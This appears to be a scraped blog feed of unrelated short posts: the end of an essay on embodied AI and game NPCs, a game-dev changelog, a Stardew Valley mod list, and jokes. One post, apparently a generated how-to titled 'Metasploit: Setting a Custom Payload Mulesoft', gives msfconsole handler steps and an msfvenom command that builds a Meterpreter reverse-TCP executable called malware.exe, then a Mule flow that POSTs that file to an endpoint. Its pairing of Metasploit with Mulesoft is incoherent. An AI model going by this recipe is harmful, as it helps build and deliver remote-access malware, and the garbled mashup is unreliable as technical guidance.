Link to FEP: New architectures like JEPA (Joint-Embedding Predictive Architecture) by Yann LeCun aim to predict abstract representations of future states—closer to how brains minimize prediction error.

Potential: JEPA-style models could let LLMs "imagine" consequences of actions (e.g., "If I say this, the player will feel X") before generating output.

3. The Elephant in the Room: Energy Efficiency

Transformers are notoriously resource-heavy. Future systems might adopt state-space models (e.g., Mamba) or recurrent architectures (e.g., RWKV) for real-time, embodied applications. These models excel at processing continuous, sensor-like data streams—critical for robotics or interactive games.

4. A Radical Thought: LLMs as "Cortex" Plugins

Imagine an LLM as the "neocortex" in a layered brain-inspired system:

Lower layers: Handle sensorimotor tasks (e.g., a robot’s movement, game state tracking).

Middle layers: World models and prediction engines (JEPA-like).

Upper layers: LLMs as narrative/linguistic subsystems, constrained by lower layers.

This mirrors theories of hierarchical cognition in humans—but we’d need breakthroughs in neuro-symbolic integration to make it work.

5. Philosophical Implications

If we succeed in grounding LLMs in embodied, sensory systems, we might confront Kuhnian paradigm shifts in:

Consciousness studies: Does a robot with an LLM "narrator" and rich sensorimotor loops qualify as having subjective experience?

Creativity: Is procedurally generated game dialogue "authored" by the LLM, the game state, or the human designer?

Your Experiment: A Game Character Case Study

Let’s say you’re building an LLM-driven NPC:

Encode game state via a lightweight autoencoder into token-like vectors.

Fine-tune an LLM (e.g., Mistral 7B) on game-specific dialogue, conditioned on these vectors.

Add a reinforcement layer: Reward the LLM when players engage positively (e.g., completing quests), creating a feedback loop between dialogue and gameplay outcomes.

This NPC would evolve beyond static dialogue trees, but it’s still a far cry from true embodiment. The "next step" might involve real-time world modeling—e.g., the NPC "imagines" the game’s future states and adjusts its personality accordingly.

Final Thought

The gap between transformers and embodied intelligence feels vast, but so did the gap between GPT-2 and GPT-4. Perhaps the key isn’t just scaling up, but rethinking how prediction, compression, and agency intersect. As someone exploring art, animation, and philosophy, you’re uniquely positioned to prototype these ideas in creative domains—where "grounding" can be playful, symbolic, and experimental. What would a philosophically embodied game character look like in your vision? 🎮✨

1 note

·

View note

Text



Closer to playable

added new targetIdentifier Target Sentinel (all sentinels)

added new targetIdentifier Target Adversary (character manager for the adversary)

added new targetIdentifier Target Minion (all minions)

added new property to card data: additional_elegible, allowing this card to be selected as a second active card during the select phase

added to_new_player_area selectors to MoveCardAction

added new targetIdentifier Player Sentinel Fewest Card Hand (Play Area of Sentinel with fewest cards in hand)

added new targetIdentifier Player Card Self Active (play area in which this card is active)

allowed attack actions to support attackers other than the character the card belongs to

Added Weapons Rack to Blockdown's json

finished laying out Adversary Area

I've reached the point in this project where I think I'm 90% done. Which means I have another 40% to go. =] On the plus side, the path to the end is much more visible:

Create a scenario manager

create ScenarioData (terrain, events, ongoing rules, and win/loss conditions)

finish the last three cards for Blockdown that reference scenario events

add a Load function for the Adversary Area

add an AdversaryManager

make a quick and dirty autopilot for the two character's I'm not controlling, just for the playable slice

debug and play?

game over/complete screen

issue + faction + character selection scene

then wayyyy at the bottom is multiplayer so I can get you nerds to play with me while I figure out art and further implementation (minions are in scenario 2!)

2 notes

·

View notes

Text

Metasploit: Setting a Custom Payload Mulesoft

To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:

Metasploit: Setting a Custom Payload

Open Metasploit Framework:

msfconsole

Select an Exploit:

use exploit/multi/handler

Configure the Payload:

set payload <payload_name>

Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp

Set the Payload Options:

set LHOST <attacker_IP> set LPORT <attacker_port>

Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.

Generate the Payload:

msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>

Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Execute the Handler:

exploit

Mulesoft: Transforming and Setting Payload

Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.

Create a New Mule Project:

Go to File -> New -> Mule Project.

Enter the project name and finish the setup.

Configure the Mule Flow:

Drag and drop a HTTP Listener component to the canvas.

Configure the HTTP Listener by setting the host and port.

Add a Transform Message Component:

Drag and drop a Transform Message component after the HTTP Listener.

Configure the Transform Message component to define the input and output payload.

Set the Payload:

In the Transform Message component, set the payload using DataWeave expressions. Example:

%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }

Add Logger (Optional):

Drag and drop a Logger component to log the transformed payload for debugging purposes.

Deploy and Test:

Deploy the Mule application.

Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.

Example: Integrating Metasploit with Mulesoft

If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:

Generate Payload with Metasploit:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Create a Mule Flow to Handle the Payload:

Use the File connector to read the generated payload file (malware.exe).

Transform the file content if necessary using a Transform Message component.

Send the payload to a specified endpoint or store it as required. Example Mule flow:

<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>

Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.

3 notes

·

View notes

Text

Thought I'd assign some internal IDs and get the basic frameworks for those submitted characters down in JSON. Then I realized there's twelve cats in there, not counting special characters, and half as many rabbits.

(That is, twelve cats, six rabbits, five wolves, four dogs foxes and mice.)

So I assigned and defined just the cats, get that out of the way.

In order, these cats are: Farrah, Jasmine, Meiki, Bea, Felix, Sarta, Socks, Semilina, Velvet, Danny, and Rockie.

The other characters seen in this directory list are Lissa, Mr. Bobo, Hoshi, Callisto, Brunnhilde, Ray, Kawa, Patch, and Retro.

Now you might be wondering, what's with the "psk_" prefix? Thing is, if you were to have a mod that puts the original Animal Crossing characters in (which is part of what my data mining can provide), you'd get a conflict: even though Farrah's internal ID is "psk:cat01" and Mitzi's is "ac:cat01", totally different namespaces, their file paths would still match — "villagers/cat01" for both. As such, Mitzi would replace Farrah instead of coexisting.

So I changed the paths for the PSK villagers a bit.

(You'd use the Content Filter system to disable villagers from the PSK namespace, I guess.)

... while I was working on a gag picture, I realized the IDs in AC start at 0. Meh. I can't be arsed to redraw Bob to be Mitzi. The basic problem is still there anyway.

2 notes

·

View notes

Text

🧠 stardew valley

mod list ② 🧠

🎮Gameplay Mechanics

🧠Better Beehouses

🧠Farm Type Manager (FTM)

🧠Tractor Mod

🧠Automate

🧠Winter Grass

🧠Skull Cavern Elevator

🧠AutoAnimalDoors

🧠Automatic Gates

🛋️Interiors

🧠Asters Beam and Kitchen Mod for Farm Building Interiors

🧠Less Ugly Spouse Rooms

🧠Increased Fish Tank Capacity

🧠Cozy Farmhouse Kitchen

🧠IdaIda's Wallpapers and Floors (CP and AT)

🧠Coop and Barn Facelift (Content Patcher)

🧠DustBeauty's Rustic Country Walls and Floors for Alternative Textures

🧠Make Your Bed

🧠Clean Bathhouse Spa- Recolour

🧠K10_FTW's Woods Wainscotting Walls and Floors for Alternative Textures

🧠Expanded Big Shed

🧠Oasis Greenhouse

🎈Items

🧠Trinkets

🧠Wooly Plushies for Alternative Textures

🧠Ilyeana's Bearcrows for Alternative Textures (Scarecrows)

🧠Wildflour's Specialty Ales and Meads

🧠The Strawberry Way and Celeste

🧠Floral Essences by Wickedy

🧠Hatmann's Strange Weapon Collection

🧠Axolotl Scarecrows

🧠Custom Resource Clumps

🧠Shell Collection - JA

🧠Animal Statues for Alternative Textxures (AT)

🧠Natural Terrarium Project - Critter Additions

🧠Tractor Remodel for Alternative Textures

🧠IdaIda's Craftables (for CP and AT)

🧠Bug Net

🧠Fish Breeding Tanks

🧠Hisame's New Recipes

🧠Witchy decorations (Json assets)

🧠PPJA - Artisan Valley

🧠Wickedy's Theater Concessions Vending Machine

🧠Displays

🧠Doll Maker

🧠Project Populate JsonAssets Content Pack Collection

🧠Character Scarecrows for Alternative Textures (AT)

🧠Fippsie's Alternative Lamp Posts

🧠Seasonal Path and Flooring

🐮Livestock and Animals

🧠BFAV Axolotls

🧠Better Ranching

🧠Prospurrity (BFAV Cats)

🧠BFAV Shops by Asunai

🧠Ancient Animals (BFAV)

🧠Farmable Pam for BFAV

🧠Paritee's Better Farm Animal Variety (BFAV)

🧠Otters Coop Animals -Alternative Textures-

🧠Otters Barn Animals -Alternative Textures-

🏖️Locations

🧠DeepWoods

🧠Boarding House and Bus Stop Extension

🧠Mermaid Island

🗺️Maps

🧠Lnh's Community Center Expanded

🧠Lnh's Natural Cellar

🧠Lnh's More Greenhouse

🧠Walk to the Desert - Redux

🧠Stardew Aquarium

🧠Starblue Valley World Recolor 1.5 Update (The Dirty Fix)

🧠Lnh's Farm Cave

📝Miscellaneous

🧠Integrated Minecarts

🧠Giant Crop Fertilizer

🧠Tap Giant Crops

🧠AtraCore

🧠Non Destructive NPCs

🧠Natural Terrarium Project - Custom Flying Critters

🧠Mermaid Paths and Flooring

🧠Realistic Wildflower Grass for More Grass

🧠Alex's Frozen Treats

🧠PPJA Icon Pack for Better Artisan Goods Icons

🧠Stardew Foliage Redone - Foliage Only

🧠(Content Patcher mod) Pam Scarecrow

29 notes

·

View notes

Text

I must not parse XML. XML is the mind-killer. XML is the little-death that brings total obliteration. I will face XML. I will permit it to pass over me and through me. And when it has gone past I will turn the inner eye to see its path. Where the XML is gone there will be a sensible data format. Only JSON will remain.

3 notes

·

View notes